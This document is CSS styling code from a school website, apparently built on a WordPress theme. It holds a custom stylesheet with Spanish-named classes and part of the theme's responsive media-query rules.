.galeria-personalizada{padding: 40px!important;background: white!important}
/*.galeria-borde-plomo .nivoSlider { border: 5px solid #d7d7d7;    border-radius: 5px;}*/
#row-niveles-educativos{
    background: url('images/fondo-sticker.jpg');
    padding:35px 0px 50px;
}
#row-niveles-educativos a.vc_btn3 {
    margin-top: 15px;
}
.acordeon-rojo .ui-accordion-header:before {  border-color: #ff5338!important;    background: white!important;    color: #ff5338!important;}
.acordeon-rojo .ui-accordion-header.ui-accordion-header-active:before{    background: #ff5338!important;    color: white!important;}
.acordeon-verde .ui-accordion-header:before {    border-color: #8ed165!important;    background: white!important;    color: #8ed165!important;}
.acordeon-verde .ui-accordion-header.ui-accordion-header-active:before{    background: #8ed165!important;    color: white!important;}

blockquote.sc_quote.cita-personalizada{margin: 0px 2%;}
blockquote.sc_quote.cita-personalizada:before{ height: 111px; width: 109px;right: 0px;bottom: 0px;top: inherit;left: inherit;}
blockquote.sc_quote.cita-amarilla{background: #e8b607;}
blockquote.sc_quote.cita-amarilla:before{background-image: url('images/laurel-amarillo.jpg');}
blockquote.sc_quote.cita-azul{background: #003471; margin: 0px;}
blockquote.sc_quote.cita-azul:before{background-image: url('images/laurel-azul.jpg');}

.equipo-foto img{    width: 190px!important;    margin: 70px auto 5px!important;}
.equipo-nombre{ font-size: 24px; margin-top: 20px; color: #000000; padding-bottom: 0px!important; font-weight: bold}
.equipo-carrera{font-size: 14px; margin-top: 0px; color: #bfbfbf; padding-bottom: 0px!important}
.equipo-cargo{font-size: 18px; margin-top: 2px; color: #007236; padding-bottom: 0px!important; font-weight: bold;}
.equipo-numero{font-size: 14px; margin-top: 2px; color: #000000; padding-bottom: 0px!important}

.lista-verde ul{    list-style-image: url('images/lista-verde.png');}
.lista-azul ul{    list-style-image: url('images/lista-azul.png');}
.lista-azul ul li {    min-height: 60px;    }
/* END ELEMENTOS*/ 

.sidebar-inscripciones a{color: white!important}
.sidebar-inscripciones a:hover{color: white!important; text-decoration: underline;}
.sidebar-inscripciones > div{padding-right: 30px!important;}
.boton-celeste a {   border-color: #1ab0d9!important;   background: #1ab0d9!important;    font-weight: bold;    width: 90%;}
#row-galeria img{height: 300px;}
.fondo-palomita{ background: url('images/fondo-palomita.png'); text-align:right;padding-right: 80px;
    background-repeat: no-repeat; background-position: top right; background-position-y:8px;
}
.fondo-cruz{ background: url('images/fondo-cruz.png'); text-align:right; padding-right: 80px;
    background-repeat: no-repeat; background-position: top right; background-position-y:8px;
}
.fondo-biblia{ background: url('images/fondo-biblia.png'); text-align:left; padding-left: 80px;
    background-repeat: no-repeat; background-position: top left; background-position-y:8px;
}
.fondo-palmas{ background: url('images/fondo-palmas.png'); text-align:left; padding-left: 80px;
    background-repeat: no-repeat; background-position: top left; background-position-y:8px;
}
.fondo-escudo-amarillo{ background: url('images/fondo-escudo-amarillo.png'); text-align:left; padding-left: 100px;
    background-repeat: no-repeat; background-position: top left; background-position-y:0px;
}
.fondo-robot-azul{ background: url('images/fondo-robot-azul.png'); text-align:left; padding-left: 100px;
    background-repeat: no-repeat; background-position: top left; background-position-y:0px;
}
.formulario-contacto h1 { display: none;}

.seccion-instalaciones p,.seccion-instalaciones a{color: white!important;}

.certificaciones-alianzas .sc_image img {    width: auto!important;    text-align: center;    margin: 0px auto;}

.seccion-post-home h4 {    padding-top: 25px;    padding-bottom: 0px;    color: black;}
.seccion-post-home p {    color: black!important;}
.seccion-post-home .vc_btn3 {    display: none!important;}
.seccion-formacion-integral h3 {    margin-top: 15px;    margin-bottom: 20px;}
.seccion-formacion-integral span.leer-mas { color: white; position: absolute; display: block;width: 100%;top: 35%; font-weight: 600;  font-size: 23px; opacity: 0!important;}
.seccion-formacion-integral a:hover span.leer-mas{opacity: 1!important}
.seccion-formacion-integral .hoverLink {   border: none!important; top: 55%!important; -webkit-transition: all 0.3s ease-out;   -moz-transition: all 0.3s ease-out;    -ms-transition: all 0.3s ease-out;    -o-transition: all 0.3s ease-out;    transition: all 0.3s ease-out;}
.seccion-formacion-integral .hoverLink:before {    font-size: 30px!important;}
.seccion-niveles-educativos{    background: url('images/fondo-niveles-educativos.jpg');    padding: 40px 0px;}
.seccion-niveles-educativos img {
    width: auto!important;
    margin: 0px auto!important;
    margin-top: 40px!important;
    margin-bottom: 20px!important;
}
#loginForm a.sendEnter.enter, #loginForm a.sendEnter.enter:hover {
    background-color: #012d5e!important;
}
div.wpcf7 .ajax-loader {    
    width: 16px!important;
    height: 16px!important;    
    background-repeat: no-repeat;    
    text-align: center;
    background-color: transparent;    
}

div#seccion-conozca-pasos {
    position: relative;
}
.logo-conozca-pasos img {
    width: auto!important;
    position: absolute;
    right: -40px;
    top: -40px;
    z-index: 1000;
}
li.usermenu_controlPanel ul li a {    color: #012d5e!important;}
li.usermenu_controlPanel ul li a:hover {  color: #ffca44!important;}
table.tabla-actividades img {
    width: auto;
    filter: grayscale(100%); /* Current draft standard */
    -webkit-filter: grayscale(100%); /* New WebKit */
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%); 
    -o-filter: grayscale(100%);
}
table.tabla-actividades td:hover img {    
    filter: grayscale(0%); /* Current draft standard */
    -webkit-filter: grayscale(0%); /* New WebKit */
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%); 
    -o-filter: grayscale(0%);
}
.carrusel-certificaciones .owl-item img {    width: auto!important;}

.seccion-vanguardia h4 {    min-height: 80px;    margin: 50px 0px;    padding-top: 20px;}

.seccion-conozca-pasos{position: relative; padding: 60px 50px;}
.seccion-conozca-pasos div div a{text-decoration: underline; color: white!important}
.seccion-conozca-pasos img{width: auto!important; position: absolute; top: 0px; right: 0px;}
.seccion-conozca-pasos h2{font-size: 24px;}
.seccion-conozca-pasos > div{background: #003471; padding: 30px 290px 30px 40px;}
.seccion-conozca-pasos > div > div{display: inline-block; width: 75%;}

.boton-amarillo{ text-align: center;display: inline-block; width: 20%;
    background-image: linear-gradient(to bottom, #ebba09 50%, #b89209 50%);    
    color: #FFFFFF!important;    border-radius: 5px;
    border-bottom: 5px solid #b89209; padding: 15px 0px;
    font-size: 22px;float: right;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    background-size: 100% 200%;
    cursor: pointer;}
.seccion-conozca-pasos > div > a:hover {    background-position: 0% 100%;}
.rev_slider_wrapper .tp-caption {    font-family: 'Lato'!important;}
.bloque-linea-accion {min-height: 100px;}
.bloque-linea-accion img{width: auto!important;    margin-right: 10px;
    margin-top: -5px;}
.vc_icon_element{margin-bottom: 0px!important;}

span.logo_text {    color: white;    font-size: 39px;    text-align: left;    float: left;    font-weight: bold;}
.current-menu-item a {    color: #002d5e!important;}
.current-menu-parent a {    color: #002d5e!important;}
.usermenu_area a, .usermenu_area a:hover {    color: white!important;}
.usermenu_area a:hover {    text-decoration: underline;}
.topWrap .topMenuStyleLine > ul > li ul { background-color: #012d5e!important;}
a.sc_image_hover_link:hover .hoverShadow {    opacity: 0.85!important;    background: #ffc50c!important;}
.sc_accordion .sc_accordion_item .sc_accordion_content{font-weight: 400!important;}
.footer-social{display: block; margin-top: 20px;}
.footer-social .social_icons{    color: #012042!important; font-size: 25px;
    border-radius: 50%;    padding: 2px 0px;    margin-right: 10px;}
.footer-social .icon-facebook {background: #0072bc}
.footer-social .icon-youtube {background: #e9292a}
.footerContentWrap ul li.current_page_item a {
    color: #ffc50c!important;
}
div#slider_3702 .owl-item img {   width: auto!important;}
div#slider_3702 .owl-item h4 {   font-size: 18px!important;}
.seccion-testimonios .sc_testimonials_item_content img {    width: auto!important;}
.seccion-testimonios .sc_testimonials_item_content h5 {  color: white!important; text-transform: none;}
.seccion-testimonios .sc_testimonials_item_content .sc_testimonials_item_author{display: none!important;}
.sc_testimonials_style {    padding: 50px 95px 50px;}
.seccion-testimonios .flex-direction-nav a:before {    font-size: 50px;}
.tabla-actividades tr:hover {    background: none!important;}
.tabla-actividades td {    border: 1px solid #DDDDDD!important;    font-weight: bold;}
.link-instalaciones a{color: #012d5e!important;    margin-top: 25px; display: inline-block;    font-weight: bold;    text-decoration: underline;}
.link-instalaciones a:hover{color: #ffc50c!important;}
.openResponsiveMenu {    
    width: 74px;    
    color: #012d5e!important;
    background: #ffca44;
    border-radius: 2px!important;
    font-size: 18px;
    font-weight: bold;
    content: ""!important;
}
.openResponsiveMenu:before{content: ""!important}
/*EXTRA*/
.contenedor-formulario {
    position: relative!important;
    width: 100%!important;
    max-width: 1100px!important;
    margin: 0 auto!important;
}
.formulario-haz-cita{color:#fff;}
.formulario-haz-cita input {
    width: 100%!important;
    height: 40px!important;
}

input.wpcf7-form-control.wpcf7-submit.btn-quiero-info {
    background: #ffc50c;
    margin: 25px 0px;
    border: none;
    border-radius: 0;
    border-bottom: solid #d6a60d 6px;
    font-weight:700;
}
.form-comentarios textarea{
    width: 100%;
    height: 48px;
    overflow:hidden;
}
.contenedor-formulario h2 {
    color: #fff;
    font-family: 'lato';
    font-weight: 900;
}
.contenedor-formulario p{font-size:17px;color:#fff;margin-bottom: 10px!important;}
.contenedor-formulario a{font-size:17px;color:#fff!important;}
.contenedor-formulario a:hover{padding-left:5px; color: #ffc50c!important; transition: 0.3s;}

.contenedor-formulario label{
    color: #fff!important;
    display: initial!important;
    height: auto!important;
}
a.btn-informes {
    background: #ffc50c;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    color: #fff!important;
    border-bottom: solid #d9a80a 6px;
    margin: 10px 0px;
    font-weight: 900;
    font-family: 'lato';
    
}
a.btn-informes:hover {
    background: #d9a80a;
    border-bottom: solid #ffc50c 6px;
    transition: 0.3s;
}

@media (min-width: 1167px) {
    /* Cabecera */
    .topWrap .wrap_logo{
        width: 20%;        position: absolute;
        left: 5%;        top: -37px;
        z-index: 99999
    }
    .topWrap .logo{        width: 100%;    }
    .logo img{height: 275px;}    
}

@media (max-width: 1166px) {
    span.logo_text {     line-height: 39px; }
    .seccion-conozca-pasos { padding: 50px 0px; }
    .logo img{height: 200px;}
}
@media (max-width: 1166px) and (min-width: 800px){
    .topWrap .logo {    
        padding: 0px;
    }
}
@media (max-width: 1023px) and (min-width: 800px){
    .topWrap .logo, .topWrap .infoTopWrap, .menuTopWrap > ul#mainmenu, .responsive_menu .topWrap .wrap_menu {
        width: 500px;
    }
    .topWrap .wrap_logo {        
        width: 25%;        
    }    
}
@media (max-width: 1166px) and (min-width: 992px){
   .menuTopWrap > ul#mainmenu, {    
        width: 625px!important;
    }
}
@media (max-width: 799px) {
    .created_by{ text-align: center;}
    .hidden-mobile{ display: none;}    
    .seccion-conozca-pasos > div { padding: 10px; }
    .seccion-conozca-pasos > div > div {   width: 100%;}
    .boton-amarillo {   display: block;       width: 200px;                float: none;                margin: 15px auto;    }
    span.logo_text {     line-height: 39px; text-align: center;    margin-bottom: 25px;}    
    .responsive_menu .topWrap .infoTopWrap{border-right: 0px solid transparent;}
}

--- FILE ---
content_type: text/css
request_url: https://aspencatholicschool.com/wp-content/themes/pets/css/responsive.css
body_size: 17350
content:
@media (min-width: 1023px) {
    .woocommerce .woocommerce-message > a.button,
    .woocommerce-page .woocommerce-message > a.button {
        margin-bottom: -13px;
        margin-top: -13px;
    }
}

@media (min-width: 1440px) and (max-width: 1800px) {
    /* background */
    .columnsWrap > div { background-size: 110% auto; }
    body.wide .columnsWrap > div,
    body.boxed .columnsWrap > div { background-size: 135% auto; }
}

@media (min-width: 1280px) and (max-width: 1439px) {
    body.boxed .boxedWrap { width: 1260px; }
    /* Related post */
    .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
    .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
    .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
    .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }

    /* background */
    .columnsWrap > div { background-size: 126% auto; }
    body.wide .columnsWrap > div,
    body.boxed .columnsWrap > div { background-size: 135% auto; }
}

@media (min-width: 1168px) and (max-width: 1279px) {
    /* Main */
        body { min-width: 1050px;}
        .main_content { min-width: 1050px;}
        .sidemenu_left .main_content { min-width: 1000px}
        .main { width:1050px; }
        body.boxed .boxedWrap { width: 1100px; }
        .with_sidebar .content { width: 650px;}
        body.woocommerce .with_sidebar .content { width: 750px; }
        .with_sidebar .content .sc_video_player,
        .with_sidebar .content iframe { max-width:1050px; }

    /* Top */
        .topWrap .logo,
        .topWrap .infoTopWrap,
        .menuTopWrap > ul#mainmenu,
        .responsive_menu .topWrap .wrap_menu { width: 850px; }
        .topWrap .phone,
        .topWrap .cart { padding-right: 10px; margin-right: 10px; }
        .topWrap .phone { width: 380px; }
        .topWrap .cart { width: 200px; }
        .topWrap .phone .contact_info_phone,
        .topWrap .cart .cart_info { font-size: 18px; }
        .topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 20px; }
        .topWrap .topMenuStyleLine > ul > li > a { padding: 0 10px; letter-spacing: 0; }
        .menuTopWrap > ul#mainmenu > li:first-child { padding-left: 10px; }
        .responsive_menu .topWrap .cart,
        .responsive_menu .topWrap .infoTopWrap { padding-right: 11px; }
        .openResponsiveMenu { margin-left: 10px; }
        .topWrap .usermenu_area .menuItemLeft { width: auto; }
        .topWrap .usermenu_area .menuItemRight { margin-left: 20px; width: auto; }

    /* Related post */
        .relatedPostWrap .wrap { min-height: 120px; }
        /*sc_blogger*/
        .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 60px !important; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .post_format_wrap,
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .readmore_blogger,
        body.wide .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .post_format_wrap,
        body.wide .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .readmore_blogger { display: none; }

    /* Twitter stream */
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; }
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 50px 30px 0; }

	/* News slider */
        .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {	max-width:500px; }
        .without_sidebar .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider { max-width:710px; }
        .sc_slider_pagination_area .flex-control-nav.manual { width:240px; }
        .without_sidebar .sc_slider_pagination_area .flex-control-nav.manual { width:330px; }
        .sc_slider_pagination_over .flex-control-nav.manual { width:330px; left:-340px; }
        .post_content .sc_slider_pagination_over .flex-control-nav.manual {	width:240px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { float:none; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_info { clear:both; margin-top:6px; }

    /* Woocommerce */
        .woocommerce .quantity input.qty,
        .woocommerce #content .quantity input.qty,
        .woocommerce-page .quantity input.qty,
        .woocommerce-page #content .quantity input.qty { width: 100px; }
        form.checkout_coupon .form-row-first { width: 75%; }

    /* Blog */
        .excerptSmall.post.bg_post > .thumb { margin: 0 25px 0 0; width: 50%; }
        .excerptSmall.post.bg_post .post_wrap { padding: 20px 25px; }
        .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 15px; }

    /* Post formats */
        .with_sidebar .masonry-colums-3 .postLink,
        .with_sidebar .masonry-colums-3 .postStatus,
        .with_sidebar .masonry-colums-3 .postAside { font-size: 22px; line-height: 32px; padding: 20px; }
        .with_sidebar .masonry-colums-3 .postChat { padding: 20px; }
        .with_sidebar .masonry.masonry-colums-3 .isotopePadding.bg_post .post_wrap { padding: 20px 20px 25px; }
        .with_sidebar .masonry.masonry-colums-3 .infoPost > span.datePost { margin: 0; display: block; clear: both; float: none; }
        .with_sidebar .masonry.masonry-colums-3 .infoPost > span:not(.datePost) {  margin-top: 10px; }
        .masonry.masonry-colums-4 .wrap_hover .portfolioInfo h4 { font-size: 16px; line-height: 22px; }

    /*media*/
        .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 30px !important; }
        .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 25px !important; }

    /* Widgets */
        .widget_socials .socPage ul li { padding: 0 5px 8px 0; }

    /* Shortcodes */
        .sc_testimonials_style { margin: 0; padding: 95px 95px 90px; }

    /* topTabsWrap */
        body.boxed .topTabsWrap,
        body.wide .topTabsWrap { padding-top: 30px; }
        body.boxed .topTabsWrap .speedBar,
        body.wide .topTabsWrap .speedBar { padding: 17px 0 35px; }
        body.boxed .topTabsWrap .pageTitle,
        body.wide .topTabsWrap .pageTitle { padding-bottom: 35px; }

    /* background */
        .columnsWrap > div { background-size: 137% auto; }
        body.wide .columnsWrap > div,
        body.boxed .columnsWrap > div { background-size: 155% auto; }
        .columnsWrap > div.resize_off { background-position: center center; }

    /* booking */
        .days_container_all .booking_day_container { margin: 0 3px 6px; width: 137px; }
        .booking_day_container { width: 137px; }
        .booking_name_days_container .booking_day_name { width: 137px; margin-left: 6px; }

    /* emailer */
        .newsletter .sc_emailer { padding: 20px 0 20px 20px; }
        .sc_emailer > form { margin: 0 0 0 15px; }
        .sc_emailer > .sc_button { margin: 0 0 0 15px; }
        .inputSubmitAnimation .sInput { padding: 0 10px 0 15px; width: 145px; }

    /* Margin -> mini small middle big large */
        body.wide .margin_top_big,
        body.boxed .margin_top_big { margin-top: 70px !important; }
        body.wide .margin_top_large,
        body.boxed .margin_top_large { margin-top: 90px !important; }
        body.wide .margin_top_middle,
        body.boxed .margin_top_middle { margin-top: 55px !important; }

        body.wide .margin_bottom_big,
        body.boxed .margin_bottom_big { margin-bottom: 70px !important; }
        body.wide .margin_bottom_large,
        body.boxed .margin_bottom_large { margin-bottom: 90px !important; }
        body.wide .margin_bottom_middle,
        body.boxed .margin_bottom_middle { margin-bottom: 55px !important; }

        body.wide .margin_right_big,
        body.boxed .margin_right_big { margin-right: 70px !important; }
        body.wide .margin_right_large,
        body.boxed .margin_right_large { margin-right: 90px !important; }
        body.wide .margin_right_middle,
        body.boxed .margin_right_middle { margin-right: 55px !important; }

        body.wide .margin_left_big,
        body.boxed .margin_left_big { margin-left: 70px !important; }
        body.wide .margin_left_large,
        body.boxed .margin_left_large { margin-left: 90px !important; }
        body.wide .margin_left_middle,
        body.boxed .margin_left_middle { margin-left: 55px !important; }
}

@media (min-width: 1024px) and (max-width: 1167px) {
    h1, .h1 { font-size:44px; line-height:56px; padding:0 0 30px 0; }
    h2, .h2 { font-size:38px; line-height:46px; padding:0 0 30px 0; }
    h3, .h3 { font-size:26px; line-height:32px; padding:0 0 20px 0; }
    h4, .h4 { font-size:21px; line-height:26px; padding:0 0 20px 0; }
    h5, .h5 { font-size:18px; line-height:24px; padding:0 0 20px 0; }
    h6, .h6 { font-size:13px; line-height:18px; padding:0 0 10px 0; }
    body { min-width: 850px; font-size:13px; line-height:22px; }

    .post { margin: 60px 0; }
    .bg_post.post { margin: 60px 0 30px; }
    .post + .post { margin: 0 0 30px; }
    .big_text { font-size:16px; line-height:24px; }
	.main_content { min-width: 850px;}
	.sidemenu_left .main_content { min-width: 800px}
	.main { width:850px; }
    body.woocommerce .with_sidebar .content { width: 550px; }
	body.boxed .boxedWrap { width: 900px; }
	.top_panel_over.boxed header.noFixMenu .topWrap { padding-left: 25px; padding-right: 25px; width:850px; }

	.with_sidebar .content { width: 520px;}
	.sidebar { width: 300px; margin: 60px 0 50px; }

	.fullwide .sideBarRight .content, .fullscreen .sideBarRight .content { margin-right: 350px; }
	.fullwide .sideBarRight .sidebar, .fullscreen .sideBarRight .sidebar { margin-left: -300px; }
	.fullwide .sideBarLeft  .content, .fullscreen .sideBarLeft  .content { margin-left:  350px; }
	.fullwide .sideBarLeft  .sidebar, .fullscreen .sideBarLeft  .sidebar { margin-right:-300px; }

	.with_sidebar .content .sc_video_player, .with_sidebar .content iframe { max-width:850px; }
	.widget_area .sc_video_player, .widget_area .content iframe { max-width:200px; }
    .post ol li, .post ul li { line-height: 24px; }

    /* Top */
    .topWrap .logo,
    .topWrap .infoTopWrap,
    .menuTopWrap > ul#mainmenu,
    .responsive_menu .topWrap .wrap_menu { width: 735px; }
    .topWrap .phone,
    .topWrap .cart { padding-right: 10px; margin-right: 10px; }
    .topWrap .phone .contact_info_phone,
    .topWrap .cart .cart_info { font-size: 18px; }
    .topWrap .topMenuStyleLine > ul > li.menu-item-has-children > a { padding-right: 20px; }
    .topWrap .topMenuStyleLine > ul > li > a { padding: 0 10px; letter-spacing: 0; }
    .menuTopWrap > ul#mainmenu > li:first-child { padding-left: 10px; }
    .responsive_menu .topWrap .cart,
    .responsive_menu .topWrap .infoTopWrap { padding-right: 11px; }
    .openResponsiveMenu { margin-left: 10px; }
    .topWrap .usermenu_area .menuItemLeft { width: auto; }
    .topWrap .usermenu_area .menuItemRight { margin-left: 10px; width: auto; }
    .topWrap .usermenu_area ul.usermenu_list > li + li { margin: 0 0 0 10px; }

    /*search*/
        .topWrap .search.searchOpen { width: 60%; }

    /* topTabsWrap */
        body.boxed .topTabsWrap,
        body.wide .topTabsWrap { padding-top: 30px; }
        body.boxed .topTabsWrap .speedBar,
        body.wide .topTabsWrap .speedBar { padding: 17px 0 35px; }
        body.boxed .topTabsWrap .pageTitle,
        body.wide .topTabsWrap .pageTitle { padding-bottom: 35px; }

    /* background */
        .columnsWrap > div { background-size: 150% auto; }
        body.wide .columnsWrap > div,
        body.boxed .columnsWrap > div { background-size: 165% auto; }
        .columnsWrap > div.resize_off { background-position: center center; }

    /* Margin -> mini small middle big large */
        /*top*/
        .margin_top_mini { margin-top: 25px !important; }
        .margin_top_small { margin-top: 35px !important; }
        .margin_top_middle { margin-top: 50px !important; }
        .margin_top_big { margin-top: 65px !important; }
        .margin_top_large { margin-top: 80px !important; }
        body.wide .margin_top_middle,
        body.boxed .margin_top_middle { margin-top: 45px !important; }
        body.wide .margin_top_big,
        body.boxed .margin_top_big { margin-top: 60px !important; }
        body.wide .margin_top_large,
        body.boxed .margin_top_large { margin-top: 70px !important; }
        /*bottom*/
        .margin_bottom_mini { margin-bottom: 25px !important; }
        .margin_bottom_small { margin-bottom: 35px !important; }
        .margin_bottom_middle { margin-bottom: 50px !important; }
        .margin_bottom_big { margin-bottom: 65px !important; }
        .margin_bottom_large { margin-bottom: 80px !important; }
        body.wide .margin_bottom_middle,
        body.boxed .margin_bottom_middle { margin-bottom: 45px !important; }
        body.wide .margin_bottom_big,
        body.boxed .margin_bottom_big { margin-bottom: 60px !important; }
        body.wide .margin_bottom_large,
        body.boxed .margin_bottom_large { margin-bottom: 70px !important; }
        /*right*/
        .margin_right_mini { margin-right: 25px !important; }
        .margin_right_small { margin-right: 35px !important; }
        .margin_right_middle { margin-right: 50px !important; }
        .margin_right_big { margin-right: 65px !important; }
        .margin_right_large { margin-right: 80px !important; }
        body.wide .margin_right_middle,
        body.boxed .margin_right_middle { margin-right: 45px !important; }
        body.wide .margin_right_big,
        body.boxed .margin_right_big { margin-right: 60px !important; }
        body.wide .margin_right_large,
        body.boxed .margin_right_large { margin-right: 70px !important; }
        /*left*/
        .margin_left_mini { margin-left: 25px !important; }
        .margin_left_small { margin-left: 35px !important; }
        .margin_left_middle { margin-left: 50px !important; }
        .margin_left_big { margin-left: 65px !important; }
        .margin_left_large { margin-left: 80px !important; }
        body.wide .margin_left_middle,
        body.boxed .margin_left_middle { margin-left: 45px !important; }
        body.wide .margin_left_big,
        body.boxed .margin_left_big { margin-left: 60px !important; }
        body.wide .margin_left_large,
        body.boxed .margin_left_large { margin-left: 70px !important; }

    /* Slider */
        .sc_scroll_controls ul.flex-direction-nav { top: -77px; }
        .sliderHomeBullets { font-size:11px; }
        .sliderHomeBulletsGap { height: 320px !important;}
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo),
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .royalSlider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slideContent
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .sc_slider,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .slides,
        .sliderHomeBullets.staticSlider:not(.slider_engine_revo) .swiper-slide { height: 400px !important;}

    /* form */
        .sliderHomeBullets .sc_boxed_form { margin: 20px 20px 20px 70px !important; }
        .sliderHomeBullets .sc_boxed_form form input,
        .sliderHomeBullets .sc_boxed_form form textarea { font-size: 14px !important; height: 40px !important; }
        .sliderHomeBullets .sc_boxed_form .squareButton.big > a,
        .sliderHomeBullets .sc_boxed_form .squareButton.big { line-height: 45px !important; height: 45px !important; }

    /* booking */
        .days_container_all .booking_day_container { margin: 0 3px 6px; width: 108px; }
        .booking_day_container { width: 108px; }
        .booking_name_days_container .booking_day_name { width: 108px; margin-left: 6px; }

    /* emailer */
        .newsletter .sc_emailer {  width: 53%; }
        .sc_emailer > form { margin: 0 0 0 15px; }
        .sc_emailer > .sc_button { margin: 0 0 0 15px; }
        .inputSubmitAnimation .sInput { padding: 0 10px 0 15px; width: 145px; }

    /* News slider */
        .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider {	max-width:400px; }
        .without_sidebar .sc_slider_pagination_area:not(.sc_slider_pagination_over) .sc_slider { max-width:610px; }
        .sc_slider_pagination_area .flex-control-nav.manual { width:190px; }
        .without_sidebar .sc_slider_pagination_area .flex-control-nav.manual { width:280px; }
        .sc_slider_pagination_over .flex-control-nav.manual { width:280px; left:-290px; }
        .post_content .sc_slider_pagination_over .flex-control-nav.manual {	width:190px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { float:none; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_info { clear:both; margin-top:6px; }
        .sc_slider_pagination_area .flex-control-nav.manual li { padding-left: 20px; }
        .sc_slider_pagination_area .flex-control-nav.manual li .slide_pager { padding:15px 20px 10px 0; }
        .sc_slider_pagination_over .flex-control-nav.manual li .slide_pager { padding-left:20px; }
        .sc_slider_pagination_area .flex-control-nav.manual .slide_date { width:60px; height:20px; line-height:20px; margin-right: 15px; }

    /*media*/
        .with_sidebar .masonry.masonry-colums-3 .audio_container.with_info > div,
        .masonry.masonry-colums-4 .audio_container.with_info > div { padding: 0 20px 20px; }
        .masonry .mejs-controls a.mejs-horizontal-volume-slider { width: 20px !important; }
        .masonry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total { width: 15px !important; }

    /* Widget */
        .widget_area article .post_title { padding: 0 0 10px; }
        .widget_area .widget_inner .logo .logo_text { font-size: 36px; }
        .widget_area .logo { margin-bottom: 10px; }
        .widget_socials .socPage ul li { padding: 0 5px 8px 0; }
        .widget_area .widget_inner .logo img { height: 35px; }
        .widget_area .instagram-pics li { width: 71px; }
        .widget_area .widget_flickr .flickr_badge_image, .widget_area .widget_flickr .flickr_images > a { width: 71px; }

    /* Twitter stream */
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide p { padding: 0; }
        .twitBlockWrap .twitBlock .sc_slider .swiper-slide { padding: 40px 20px 0; }
        .twitBlockWrap { padding: 70px 0 50px; }

    /* Related post */
        .relatedPostWrap .wrap { min-height: 90px; }
        /*sc_blogger*/
        .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .post_format_wrap,
        .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info .readmore_blogger { display: none; }
        body .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 60px !important; }
        body .relatedPostWrap.sc_blogger article.columns1_3:hover .wrap_bottom_info { top: 80px !important; }
        body.wide .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info,
        body.boxed .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 45px !important; }
        .with_sidebar .relatedPostWrap .no_indent_style article.columns1_4 .relatedInfo h5,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo h5,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo h5 { font-size: 11px; line-height: 14px; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo .infoTags,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_4 .relatedInfo .infoTags { display: none; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .relatedInfo,
        .relatedPostWrap .indent_style article.columns1_4 .relatedInfo,
        .relatedPostWrap .indent_style article .wrap .relatedInfo { padding: 15px 10px 10px; }
        .with_sidebar .relatedPostWrap .indent_style article.columns1_3 .wrap_hover,
        .with_sidebar .relatedPostWrap .indent_style article.columns1_4 .wrap_hover { display: none; }

    /* Shortcodes */
        .sc_skills_counter .sc_skills_item { margin: 0 0 30px; }
